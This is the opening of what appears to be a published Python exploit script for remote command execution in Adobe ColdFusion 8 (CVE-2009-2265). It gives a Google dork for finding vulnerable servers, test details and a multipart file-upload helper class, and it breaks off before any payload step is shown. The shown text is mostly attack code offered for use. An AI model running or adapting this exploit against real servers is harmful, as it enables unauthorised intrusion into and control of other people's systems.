 # Exploit Title: Adobe ColdFusion 8 - Remote Command Execution (RCE)
# Google Dork: intext:"adobe coldfusion 8"
# Date: 24/06/2021
# Exploit Author: Pergyz
# Vendor Homepage: https://www.adobe.com/sea/products/coldfusion-family.html
# Version: 8
# Tested on: Microsoft Windows Server 2008 R2 Standard
# CVE : CVE-2009-2265

#!/usr/bin/python3

from multiprocessing import Process
import io
import mimetypes
import os
import urllib.request
import uuid

class MultiPartForm:

    def __init__(self):
        self.files = []
        self.boundary = uuid.uuid4().hex.encode('utf-8')
        return

    def get_content_type(self):
        return 'multipart/form-data; boundary={}'.format(self.boundary.decode('utf-8'))

    def add_file(self, fieldname, filename, fileHandle, mimetype=None):
        body = fileHandle.read()

        if mimetype is None:
            mimetype = (mimetypes.guess_type(filename)[0] or 'application/octet-stream')

        self.files.append((fieldname, filename, mimetype, body))
        return

    @staticmethod
    def _attached_file(name, filename):
        return (f'Content-Disposition: form-data; name="{name}"; filename="{filename}"\r\n').encode('utf-8')

    @staticmethod
    def _content_type(ct):
        return 'Content-Type: {}\r\n'.format(ct).encode('utf-8')

    def __bytes__(self):
        buffer = io.BytesIO()
        boundary = b'--' + self.boundary + b'\r\n'

        for f_name, filename, f_content_type, body in self.files:
            buffer.write(boundary)